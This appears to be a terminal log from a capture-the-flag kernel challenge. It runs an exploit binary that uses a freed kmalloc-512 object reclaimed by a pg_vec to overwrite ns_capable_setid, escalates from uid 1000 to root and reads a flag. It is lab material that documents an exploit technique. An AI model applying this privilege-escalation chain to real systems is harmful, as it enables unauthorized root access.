 ~ $ id
uid=1000(ctf) gid=1000 groups=1000
~ $ /bin/pwn
[*] Allocating a victim object from kmalloc-512
[*] Freeing the victim object
[*] Allocating a pg_vec to reclaim the memory
[*] Calculating page_offset_base from pg_vec[0].buffer
[+] addr_page_offset_base = 0xffff9cf6c0000000
[*] Locating the kernel image
[*] Trying 0xffff9cf6c1000000
[*] Trying 0xffff9cf6c1200000
[*] Trying 0xffff9cf6c1400000
[*] Trying 0xffff9cf6c1600000
[*] Trying 0xffff9cf6c1800000
[*] Trying 0xffff9cf6c1a00000
[*] Trying 0xffff9cf6c1c00000
[*] Trying 0xffff9cf6c1e00000
[*] Trying 0xffff9cf6c2000000
[*] Trying 0xffff9cf6c2200000
[*] Trying 0xffff9cf6c2400000
[*] Trying 0xffff9cf6c2600000
[*] Trying 0xffff9cf6c2800000
[+] addr_kernel_image = 0xffff9cf6c2800000
[+] addr_ns_capable_setid = 0xffff9cf6c287ee50
[*] Mapping 0xffff9cf6c287e000 to the user space
[*] Overwitting ns_capable_setid
[+] Success
/ # id
uid=0(root) gid=1000 groups=1000
/ # cat /dev/sdb
flag{USMA}